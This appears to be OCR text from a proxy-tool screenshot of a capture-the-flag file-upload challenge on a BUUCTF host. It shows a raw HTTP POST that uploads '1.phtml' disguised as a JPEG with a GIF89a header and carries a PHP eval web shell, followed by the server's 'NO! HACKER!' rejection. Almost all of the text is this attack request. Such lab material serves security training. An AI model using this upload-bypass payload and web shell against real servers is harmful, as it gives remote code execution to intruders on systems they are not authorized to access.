 美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
8 Content-Length: 363
9 Origin: http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
16 Content-Disposition: form-data; name="file"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php eval($_POST['cmd']);?>
21
22 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------geckoformboundaryff2541a78459cfdffc41a916ae4ce70d--
27
美化 Raw Hex 页面渲染 \n
NO! HACKER! your file
included '<?'
请求属性
请求查询参
请求主体参
请求cooki
请求头